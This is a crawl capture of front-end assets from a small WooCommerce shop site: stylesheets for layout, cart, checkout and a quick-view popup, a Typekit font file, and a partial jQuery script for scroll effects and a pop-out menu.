    }

    #blog.posts-loop-2 .blog-post {
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    }


}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/gqx8for.css
body_size: 471
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * khula:
 *   - http://typekit.com/eulas/00000000000000007735b793
 *   - http://typekit.com/eulas/00000000000000007735b796
 *   - http://typekit.com/eulas/00000000000000007735b79b
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-08-25 09:45:17 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=gqx8for&ht=tk&f=41151.41152.41154&a=83521967&app=typekit&e=css");

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/550452/00000000000000007735b793/30/l?subset_id=2&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/550452/00000000000000007735b793/30/d?subset_id=2&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/550452/00000000000000007735b793/30/a?subset_id=2&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/l?subset_id=2&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/d?subset_id=2&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/a?subset_id=2&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

.tk-khula { font-family: "khula",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.css?ver=6.9
body_size: 4082
content:


/*--------------------------------------------------------------
# General Styling
--------------------------------------------------------------*/

#cart {
    display: inline-block;
    position: relative;
}
#cart .fa-shopping-cart {
    font-size: calc(12px + 0.5vw);
}
#cart .token {
    position: absolute;
    top: -10px;
    right: -15px;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    font-size: 12px;
    color: #222;
}
#cart .token div {
    position: relative;
    width: 100%;
    height: 100%;
}
#cart .token div span {
    position: absolute;
    top: 50%;
    left: 50%;
    line-height: 1;
    -webkit-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
}

body.archive woocommerce {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
}

.woocommerce .content-area,
.woocommerce-page .content-area {
    padding: 50px 30px 0;
}

.woocommerce-checkout woocommerce.menu-overlap .content-area {
    padding-top: 50px;
}

.woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
    padding-bottom: 50px;
}

.woocommerce.post-type-archive .content-area {
    padding: 100px 30px;
}

.single-product .content-area {
    padding: 0 30px;
}

.single-product .menu-overlap .content-area {
    padding-top: 50px;
}

.woocommerce #main,
.woocommerce-page #main,
.woocommerce.post-type-archive #main {
    display: block;
    max-width: 1000px;
    border-radius: 10px;
    padding: 0 30px;
    background-color: #fff;
}

.woocommerce .woo-has-one-background-color #main,
.woocommerce-page .woo-has-one-background-color #main,
.woocommerce.post-type-archive .woo-has-one-background-color #main,
.woocommerce .woo-has-two-background-color #main,
.woocommerce-page .woo-has-two-background-color #main,
.woocommerce.post-type-archive .woo-has-two-background-color #main,
.woocommerce .woo-has-three-background-color #main,
.woocommerce-page .woo-has-three-background-color #main,
.woocommerce.post-type-archive .woo-has-three-background-color #main,
.woocommerce .woo-has-four-background-color #main,
.woocommerce-page .woo-has-four-background-color #main,
.woocommerce.post-type-archive .woo-has-four-background-color #main,
.woocommerce .woo-has-black-background-color #main,
.woocommerce-page .woo-has-black-background-color #main,
.woocommerce.post-type-archive .woo-has-black-background-color #main {
    padding: 30px;
}

.woocommerce.post-type-archive #main {
    max-width: 1100px;
}

.single-product #main {
    max-width: 900px;
}

.woocommerce-account #main {
    background-color: rgba(255, 255, 255, 0);
}

.woocommerce.archive #main .woocommerce-products-header h1 {
    max-width: 100%;
    padding: 0;
}

.woocommerce #main .products ul,
.woocommerce #main ul.products {
    max-width: 100%;
    -webkit-transform: translateX(0);
            transform: translateX(0);
}
.woocommerce #main ul.products.columns-2 li.product,
.woocommerce-page #main ul.products.columns-2 li.product {
    width: 45%;
    margin-right: 5%;
}
.woocommerce #main ul.products.columns-2 li.product:nth-child(2n),
.woocommerce-page #main ul.products.columns-2 li.product:nth-child(2n) {
    margin-right: 0;
}
.woocommerce #main ul.products.columns-3 li.product,
.woocommerce-page #main ul.products.columns-3 li.product {
    width: 30%;
    margin-right: 5%;
}
.woocommerce #main ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page #main ul.products.columns-3 li.product:nth-child(3n) {
    margin-right: 0;
}
.woocommerce #main ul.products.columns-4 li.product,
.woocommerce-page #main ul.products.columns-4 li.product {
    width: 21%;
    margin-right: 4%;
}
.woocommerce #main ul.products.columns-4 li.product:nth-child(4n),
.woocommerce-page #main ul.products.columns-4 li.product:nth-child(4n) {
    margin-right: 0;
}
.woocommerce #main ul.products li.product,
.woocommerce-page #main ul.products li.product {
    text-align: center;
    margin-bottom: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    -webkit-transition: 0.8s all ease;
        transition: 0.8s all ease;
}
.woocommerce #main ul.products li.product:hover,
.woocommerce-page #main ul.products li.product:hover {
    margin-top: -5px;
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}
.woocommerce #main ul.products li.product a img,
.woocommerce-page #main ul.products li.product a img {
    padding: 20px;
}
.woocommerce #main ul.products li.product .woocommerce-loop-category__title,
.woocommerce #main ul.products li.product .woocommerce-loop-product__title,
.woocommerce #main ul.products li.product h3 {
    border-top: 1px solid rgba(0,0,0,.13);
    padding-top: 20px;
    -webkit-transition: 0.8s all ease;
        transition: 0.8s all ease;
}
.woocommerce #main ul.products li.product .price,
.woocommerce-js #main ul.products li.product .price {
    padding: 0 30px;
}
.woocommerce #main ul.products li.product p.custom-short-description,
.woocommerce-js #main ul.products li.product p.custom-short-description {
    padding: 0 30px;
    margin-bottom: 0;
}
.woocommerce #main ul.products li.product:hover .woocommerce-loop-category__title,
.woocommerce #main ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce #main ul.products li.product:hover h3 {
    border-top: transparent;
}
.woocommerce #main ul.products li.product .star-rating {
    margin: 0 auto .5em;
}


/*--------------------------------------------------------------
# Single Product
--------------------------------------------------------------*/

.single-product .woo-has-one-background-color #primary,
.single-product .woo-has-two-background-color #primary,
.single-product .woo-has-three-background-color #primary,
.single-product .woo-has-four-background-color #primary,
.single-product .woo-has-black-background-color #primary {
    padding-top: 50px;
    padding-bottom: 100px;
}

.woocommerce #main div.product {
    z-index: 2;
    max-width: 840px;
    margin: 0 auto 100px;
    background-color: #fff;
    border-radius: 10px;
    padding-bottom: 1px;
}

.woocommerce #main #content div.product div.images,
.woocommerce #main div.product div.images,
.woocommerce-page #main #content div.product div.images,
.woocommerce-page #main div.product div.images {
    width: 50%;
    padding: 30px;
}

.woocommerce #main #content div.product div.summary,
.woocommerce #main div.product div.summary,
.woocommerce-page #main #content div.product div.summary,
.woocommerce-page #main div.product div.summary {
    width: 50%;
    padding: 30px;
}

.woocommerce #main #respond input#submit.alt,
.woocommerce #main a.button.alt,
.woocommerce #main button.button.alt,
.woocommerce #main input.button.alt {
    margin-top: 15px;
    margin-bottom: 10px;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

.woocommerce.single-product #main .product .quantity {
    margin-right: 0;
}

.woocommerce.single-product #main .product .quantity input.qty {
    width: calc(100% - 25px) !important;
    margin-left: 15px;
}

.woocommerce.single-product #main .product button.button.alt {
    margin-top: 0;
}

.woocommerce #main #respond input#submit.alt:hover,
.woocommerce #main a.button.alt:hover,
.woocommerce #main button.button.alt:hover,
.woocommerce #main input.button.alt:hover {
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs {
    -webkit-transform: translateX(0);
            transform: translateX(0);
}

.woocommerce #main div.product .woocommerce-tabs .panel {
    padding: 0 20px;
}

.woocommerce #main #review_form_wrapper {
    margin-top: 30px;
    border-radius: 10px;
    padding: 30px;
    background-color: #f3f3f3;
}

.woocommerce #main #tab-reviews {
    margin-bottom: 30px;
    padding: 0;
}

.woocommerce #main #comments {
    border-radius: 10px;
    padding: 30px;
}

.woocommerce #main .related.products {
    padding: 0 30px;
}


/*--------------------------------------------------------------
# Quantity Input
--------------------------------------------------------------*/

.woocommerce .quantity {
    position: relative;
    max-width: 115px;
}
.woocommerce .quantity button {
    position: absolute;
    top: 0;
    height: 100%;
    width: 27px;
    border-radius: 6px;
    border: 1.5px solid;
    background-color: #fff;
}
.woocommerce .quantity button.minus {
    left: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.woocommerce .quantity button.plus {
    right: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.woocommerce .woocommerce-cart-form .quantity button.plus {
    right: 0;
}
.woocommerce .quantity button:hover {
    background-color: #e9e9e9;
}
.woocommerce #main .quantity input,
#main .woocommerce .quantity input {
    height: 36px;
    border: 1.5px solid #222 !important;
    border-radius: 6px !important;
}


/*--------------------------------------------------------------
# Checkout - Cart
--------------------------------------------------------------*/

body.woocommerce-cart #main {
    max-width: 1250px;
    background-color: rgba(255, 255, 255, 0);
}
body.woocommerce-cart .woocommerce {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}
body.woocommerce-cart #main .woocommerce .woocommerce-notices-wrapper {
    flex-basis: 100%;
}
body.woocommerce-cart #main .woocommerce > form:before {
    content: "Review Order";
    display: block;
    /* margin-top: -30px; */
    margin-bottom: 15px;
    font-size: calc(25px + 0.5vw);
}
body.woocommerce-cart #main .woocommerce > form {
    width: calc(100% - 430px);
    max-width: 100%;
    margin-right: 20px !important;
    padding: 30px;
    -webkit-box-shadow: none;
        box-shadow: none;
}
body.woocommerce-cart #main .woocommerce > form table {
    border: none;
}
body.woocommerce-cart #main .woocommerce > form .quantity {
    display: inline-block;
    max-width: 105px;
}
body.woocommerce-cart #main .woocommerce > form .quantity input.qty {
    width: calc(100% - 15px) !important;
    margin-left: 15px;
}
body.woocommerce-cart #main .woocommerce > form .button {
    border-radius: 4px;
    padding: 14px 18px 10px;
}
body.woocommerce-cart #main .woocommerce > form .actions {
    padding: 15px 0 0;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon {
    max-width: 280px;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon input {
    padding: 10px 10px 6px;
}

body.woocommerce-cart #main .woocommerce .cart-collaterals {
    width: 400px;
}
body.woocommerce-cart #main .woocommerce .cart-collaterals .cart_totals {
    width: 100%;
    -webkit-box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
        box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
}
body.woocommerce-cart #main .woocommerce .cart-collaterals .cart_totals th {
    width: 120px;
}



/*--------------------------------------------------------------
# Checkout - Forms
--------------------------------------------------------------*/

.woocommerce #main .post .woocommerce form,
.woocommerce-page #main .post .woocommerce form {
    margin: 0 auto 50px;
    border-radius: 10px;
}
.woocommerce #main .post .woocommerce form h3,
.woocommerce-page #main .post .woocommerce form h3 {
    padding: 0;
    line-height: 1.2;
}
.woocommerce #main input,
.woocommerce #main textarea {
    background: #fff !important;
    border-radius: 4px !important;
    border: 1px solid #d9d9d9 !important;
    padding: 7px 10px;
}
.woocommerce #main #submit {
    display: inline-block;
    width: inherit !important;
    margin-top: 10px;
    margin-bottom: -10px !important;
}


/*--------------------------------------------------------------
# Checkout - Checkout
--------------------------------------------------------------*/

.woocommerce-page #main .post .post-title {
    margin-top: 0;
    padding: 0;
}

.woocommerce-page #main .post .form-row label,
.woocommerce-page #main .post .form-row input[type="checkbox"],
.woocommerce-page #main .post .form-row input[type="radio"] {
    display: inline-block;
}

.woocommerce-cart #main .cart-empty {
    padding-top: 10px;
}

.woocommerce-cart #main .cart-empty:before {
    position: relative;
    top: inherit;
    left: inherit;
    margin-right: 10px;
}

.woocommerce-page #main .post .woocommerce-cart-form {
    background-color: #fff;
}

.woocommerce-page #main .post .woocommerce-cart-form table {
    margin-bottom: 0;
}

.woocommerce-page #main .post .woocommerce-cart-form .coupon {
    text-align: left;
}

.woocommerce-page #main .post .woocommerce-cart-form .coupon button[type="submit"] {
    margin-top: 8px;
    margin-bottom: 1px;
}

.woocommerce-page #main .post .cart-collaterals {
    width: 100%;
    max-width: 1000px;
    margin: 0 auto 70px;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals {
    background-color: #fff;
    border-radius: 10px;
    padding: 30px 30px 10px;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .woocommerce-shipping-calculator {
    border-top: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    margin-top: 14px;
    padding: 10px 5px 0 0;
    margin-bottom: 15px;
    -webkit-box-shadow: none;
        box-shadow: none;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .woocommerce-shipping-calculator p:last-of-type {
    margin-bottom: 0;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals h2,
.woocommerce-page #main .post .cart-collaterals .woocommerce-shipping-methods li,
.woocommerce-page #main .post .cart-collaterals .woocommerce-shipping-destination {
    padding: 0;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .checkout-button {
    margin-bottom: 0;
    padding: 19px 20px 15px;
}

.woocommerce-checkout #main form #ship-to-different-address label,
.woocommerce #main form .form-row label,
.woocommerce-page #main form .form-row label {
    display: block;
}

body.woocommerce-checkout #main {
    max-width: 1250px;
    margin-bottom: 100px;
    background-color: rgba(255, 255, 255, 0);
}

.woocommerce-checkout #main form.checkout_coupon p {
    margin-left: 0;
}

body.woocommerce-checkout #main form.checkout {
    max-width: 100%;
    margin-bottom: 0;
    padding: 0;
    background: none !important;
    -webkit-box-shadow: none;
        box-shadow: none;
}
body.woocommerce-checkout #main form.checkout input,
body.woocommerce-checkout #main form.checkout textarea,
body.woocommerce-checkout #main form.checkout .select2-selection--single,
body.woocommerce-checkout #main form.checkout #wcpay-card-element {
    border: 1.5px solid #222 !important;
    border-radius: 5px !important;
    padding: 10px;
}
body.woocommerce-checkout #main form.checkout input,
body.woocommerce-checkout #main form.checkout .select2-selection--single {
    height: initial;
}
body.woocommerce-checkout #main form.checkout .select2-selection--single .select2-selection__rendered {
    line-height: 22px;
}
body.woocommerce-checkout #main form.checkout .select2-selection--single .select2-selection__arrow {
    height: 45px;
    width: 30px;
}
body.woocommerce-checkout #main form.checkout input[type="radio"],
body.woocommerce-checkout #main form.checkout input[type="checkbox"] {
    padding: 5px;
}
body.woocommerce-checkout #main form.checkout input[type="radio"] {
    border-radius: 10px !important;
}
body.woocommerce-checkout #main form.checkout input[type="checkbox"] {
    border-radius: 2px !important;
}

body.woocommerce-checkout #main form.checkout #customer_details {
    float: left;
    width: calc(100% - 420px);
    margin-right: 20px;
    margin-bottom: 30px;
    border-radius: 10px;
    padding: 25px 30px 30px;
    background-color: #fff;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap {
    float: right;
    width: 400px;
    border-radius: 10px;
    margin-bottom: 100px;
    background-color: #fff;
    -webkit-box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
        box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review_heading {
    padding: 25px 30px 0;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review table {
    border: none;
    padding: 0 30px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment {
    background-color: #f3f3f3;
    border-radius: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    border-radius: 5px;
    background-color: #e9e9e9;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border-color: #e9e9e9;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment > div {
    margin-bottom: 0;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew {
    margin-top: 10px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew input {
    margin-right: 5px;
    margin-bottom: -1px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew label {
    line-height: 1.3;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment button[type="submit"] {
    width: 100%;
    padding: 19px 20px 15px;
    font-size: 1.25em;
}

.woocommerce-checkout #main form.checkout .payment_methods input[type="radio"] {
    margin-right: 10px;
}

.woocommerce-checkout #main form.checkout .payment_methods label {
    display: inline-block;
}

.woocommerce-checkout #main form.checkout .payment_methods label img {
    margin-left: 0;
}


/*--------------------------------------------------------------
# Checkout - Order Received
--------------------------------------------------------------*/

.woocommerce-order-received #main {
    padding-bottom: 1px;
}
.woocommerce-order-received #main ul.order_details {
    padding-left: 0;
    margin-bottom: 25px;
}
.woocommerce-order-received #main .woocommerce-notice--success,
.woocommerce-order-received #main .woocommerce-order-details__title,
.woocommerce-order-received #main .woocommerce-column__title,
.woocommerce-order-received #main p {
    padding: 0;
}
.woocommerce-order-received #main .woocommerce-order-details__title,
.woocommerce-order-received #main p {
    max-width: 100%;
}
.woocommerce-order-received #main ul.order_details li {
    margin-top: 15px;
}
.woocommerce-order-received #main .woocommerce-order-details {
    margin-top: 30px;
}
.woocommerce-order-received #main .woocommerce-customer-details {
    margin-bottom: 0;
}
.woocommerce-order-received #main address {
    padding: 15px 30px;
}
.woocommerce-order-received #main address .woocommerce-customer-details--phone,
.woocommerce-order-received #main address .woocommerce-customer-details--email {
    margin: 0;
    padding: 0 25px;
}



/*--------------------------------------------------------------
# Checkout - Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 1050px) {

    body.woocommerce-cart #page,
    body.woocommerce-checkout #page {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.woocommerce-cart #main .woocommerce > form {
        width: 100%;
        margin-right: 0 !important;
        margin-bottom: 30px !important;
    }
    body.woocommerce-cart #main .woocommerce .cart-collaterals {
        margin-left: 0;
    }
    body.woocommerce-checkout #main form.checkout #customer_details {
        float: none;
        width: 100%;
    }
    body.woocommerce-checkout #main form.checkout .review-order-wrap {
        float: none;
    }

}

@media screen and (max-width: 769px) {

    body.woocommerce-cart #main .woocommerce > form .actions .coupon {
        display: -webkit-box;
            display: -ms-flexbox;
                display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        max-width: 100%;
    }
    body.woocommerce-cart #main .woocommerce > form .actions .coupon input {
        width: 200px !important;
        flex-grow: 1;
        margin-right: 10px;
        margin-bottom: 10px;
    }
    .woocommerce-page #main .post .woocommerce-cart-form .coupon button[type="submit"] {
        width: 200px;
        margin-top: 0;
        margin-bottom: 10px;
    }

}



/*--------------------------------------------------------------
# Account
--------------------------------------------------------------*/

#main .post .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
    -webkit-transform: none;
            transform: none;
}

#main .post .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 5px;
    border-radius: 3px;
    padding: .618em 1em;
    line-height: 1;
    background-color: #ebe9eb;
    color: #515151;
    font-weight: 700;
}



/*--------------------------------------------------------------
# Quick View
--------------------------------------------------------------*/

div.pp_woocommerce_quick_view {
    opacity: 0;
    width: initial !important;
    max-width: 1100px;
    left: 50% !important;
    right: inherit !important;
    -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
}

div.pp_woocommerce_quick_view.shrink {
    max-width: 640px;
    opacity: 1;
}

div.pp_woocommerce_quick_view.no-shrink {
    opacity: 1;
}

/* .pp_woocommerce_quick_view .ppt {
    width: initial !important;
}

.pp_woocommerce_quick_view .pp_content_container {
    display: inline-block;
    width: initial;
} */

.pp_woocommerce_quick_view .pp_content {
    width: inherit !important;
    height: auto !important;
}

.pp_woocommerce_quick_view .pp_details {
    width: 100% !important;
    padding-top: 0;
}

.pp_woocommerce_quick_view .product {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery {
    max-width: 500px;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery--without-images {
    display: none;
}

.pp_woocommerce_quick_view .woocommerce div.product div.images,
.pp_woocommerce_quick_view .woocommerce div.product div.entry-summary {
    margin-bottom: 0;
}

.pp_woocommerce_quick_view .entry-summary {
    float: left !important;
    flex-grow: 1;
    width: calc(52% - 60px) !important;
    max-width: 600px;
    padding: 0 30px;
}

.pp_woocommerce_quick_view .entry-summary h1 {
    margin-top: 5px !important;
    margin-bottom: 10px;
}

.pp_woocommerce_quick_view .entry-summary .variations td.label {
    width: 1%;
    white-space: nowrap;
}

.pp_woocommerce_quick_view .entry-summary .quantity {
    margin-right: 1.1em;
}
.pp_woocommerce_quick_view .entry-summary .quantity input {
    width: 70px !important;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery--without-images + .entry-summary {
    width: 100% !important;
}

.pp_woocommerce_quick_view .quick-view-detail-button {
    margin-top: 20px !important;
}



/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.global-side #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.global-side .sidebar {
    float: left;
    width: 30%;
}

.global-side.global-side-right #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side.side-right #primary,
.side.side-right #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.global-side.global-side-left #primary {
    float: right;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side.side-left #primary,
.side.side-left #primary {
    float: right;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side .sidebar,
.side .sidebar {
    float: left;
    width: 30%;
}

.global-side.no-side #primary {
    float: inherit;
    width: inherit;
}

.global-side.no-side .sidebar {
    display: none;
}

.woo-side .sidebar-content p:last-child,
.woo-side .sidebar-content ul:last-child,
.woo-side .sidebar-content ol:last-child,
.side .sidebar-content p:last-child,
.side .sidebar-content ul:last-child,
.side .sidebar-content ol:last-child {
    margin-bottom: 0;
}

#primary-sidebar {
    max-width: 400px;
    padding-top: 100px;
    margin-bottom: 80px;
}

#primary-sidebar .sidebar-content {
    max-width: 400px;
}



/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 900px) {

    .woo-side.side-left #primary,
    .woo-side.side-right #primary,
    .global-side.global-side-left #primary,
    .global-side.global-side-right #primary,
    .side.side-left #primary,
    .side.side-right #primary {
        width: inherit;
        padding-bottom: 50px;
    }

    #primary-sidebar {
        width: 100%;
        max-width: 100%;
        padding-top: 0;
        padding-left: 30px;
        padding-right: 30px;
    }

    #primary-sidebar .sidebar-content {
        margin: 0 auto;
    }

}

@media screen and (max-width: 699px) {

    .woocommerce #main #content div.product div.images,
    .woocommerce #main div.product div.images,
    .woocommerce-page #main #content div.product div.images,
    .woocommerce-page #main div.product div.images {
        padding-bottom: 0;
    }

    .woocommerce #main #content div.product div.images,
    .woocommerce #main div.product div.images,
    .woocommerce-page #main #content div.product div.images,
    .woocommerce-page #main div.product div.images,
    .woocommerce #main #content div.product div.summary,
    .woocommerce #main div.product div.summary,
    .woocommerce-page #main #content div.product div.summary,
    .woocommerce-page #main div.product div.summary {
        width: 100%;
    }

    .woocommerce .content-area,
    .woocommerce-page .content-area {
        padding-left: 5%;
        padding-right: 5%;
    }

    .woocommerce-cart #main {
        padding-top: 10px !important;
    }

    .woocommerce-checkout #main #customer_details .col-2 {
        margin-top: 40px;
        margin-bottom: 50px;
    }

    .woocommerce-order-received #main .woocommerce-order-overview {
        padding-left: 0;
    }

    .woocommerce-order-received #main .woocommerce-column--shipping-address {
        margin-top: 30px;
    }

    #popout .top-menu {
        margin-bottom: 0 !important;
    }

    #popout #cart {
        width: 100%;
        margin-bottom: 110px;
        padding: 15px;
    }

    #popout #cart .token {
        top: 5px;
        left: 51%;
    }

}



/*--------------------------------------------------------------
# Possible Customizations
--------------------------------------------------------------*/

/* Highlight Color */
.woocommerce #main div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #1c1c1c;
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #1c1c1c;
    border-bottom: none;
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce #main div.product .woocommerce-tabs ul.tabs li::before {
    border: none;
}

body.woocommerce ul.products li.product .onsale,
body.single-product #main .product .onsale {
    background-color: #e63946;
    width: 50px;
    height: 50px;
}

.woocommerce #main .woocommerce-message,
.woocommerce-page #main .woocommerce-message {
    border-top-color: #39b54a;
}
.woocommerce #main .woocommerce-message:before,
.woocommerce-page #main .woocommerce-message:before {
    color: #39b54a;
    margin-top: 2.5px;
}

@media screen and (max-width: 699px) {

    .woocommerce #main ul.products.columns-2 li.product,
    .woocommerce-page #main ul.products.columns-2 li.product,
    .woocommerce #main ul.products.columns-3 li.product,
    .woocommerce-page #main ul.products.columns-3 li.product,
    .woocommerce #main ul.products.columns-4 li.product,
    .woocommerce-page #main ul.products.columns-4 li.product,
    .woocommerce-js #main ul.products li.product {
        width: 100%;
        margin-right: 0;
    }

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vhdistro.com/wp-content/themes/apache/js/core.js
body_size: 1961
content:
/**
 * File core.js.
 *
 * This loads on every page, so only include jQuery that is necessary for every page of the website
*/

(function ($) {
    'use strict';

    $(document).ready(function () {

        // Nav-Bar Fade In on Scroll
        $(window).scroll(function () {
            if ($(document).scrollTop() > 1) {
                $(".s").addClass("scrolled");
            } else {
                $(".s").removeClass("scrolled");
            }
        });

        // Wordpress Admin Bar Adjustment
        $(window).scroll(function () {
            if ($(document).scrollTop() > 1) {
                $(".masthead").addClass("ugh-admin-bar");
                $("#hamburger").addClass("ugh-admin-bar");
            } else {
                $(".masthead").removeClass("ugh-admin-bar");
                $("#hamburger").removeClass("ugh-admin-bar");
            }
        });

        // Adjust textarea height
        $('textarea').attr("rows", "1");

        // Adjust button fonts to match headings
        var font = $('h6').css("font-family");
        var style = $('h6').css("font-style");
        var weight = $('h6').css("font-weight");
        var caps = $('h6').css("text-transform");
        $('.wp-block-button__link, input[type="submit"]').css('font-family', font);
        $('.wp-block-button__link, input[type="submit"]').css('font-style', style);
        $('.wp-block-button__link, input[type="submit"]').css('font-weight', weight);
        $('.wp-block-button__link, input[type="submit"]').css('text-transform', caps);

        // Animate
        $(function() {
            $(window).scroll(function(){
        		updateBoxes();
            })

            updateBoxes();

            function updateBoxes(){
            	$('.aos').each(function( index ) {
          			var threshold = $(window).height() / 6;
                    var topOffset = $( this ).offset().top;
                    if( topOffset - $(window).scrollTop() <= threshold*5){
                    	$( this ).addClass('aos-animate');
                    }else{
                        $( this ).removeClass('aos-animate');
                    }

    			});
            }
        });

    });

    // Pop-Out Menu
    $(function () {
        $('#hamburger').click(function (e) {
            e.stopPropagation();
            if ($('#popout').css('right') === '-800px') {
                $('#popout').animate({ right: 0 }, 'fast');
                $('#hamburger').addClass('swoosh');
                $('.1').addClass('ham-top');
                $('.2').addClass('ham-middle');
                $('.3').addClass('ham-bottom');
                $('.menu-animate').addClass('menu-animate-now');
            }
            else {
                $('#popout').animate({ right: -800 }, 'fast');
                $('#hamburger').removeClass('swoosh');
                $('.1').removeClass('ham-top');
                $('.2').removeClass('ham-middle');
                $('.3').removeClass('ham-bottom');
                $('.menu-animate').removeClass('menu-animate-now');
            }
        });
    });

    //	This function closes the popup
    function closeMenu() {
        $('#popout').animate({ right: -800 }, 'slow');
        $('#hamburger').removeClass('swoosh');
        $('.1').removeClass('ham-top');
        $('.2').removeClass('ham-middle');
        $('.3').removeClass('ham-bottom');
        $('.menu-animate').removeClass('menu-animate-now');
    }

    //	This closes the popup when you click outside of the element
    $(document).mouseup(function (e) {
        var container = new Array();
        container.push($('#popout'));

        $.each(container, function(key, value) {
            if (!$(value).is(e.target) // if the target of the click isn't the container...
                && $(value).has(e.target).length === 0) // ... nor a descendant of the container
            {
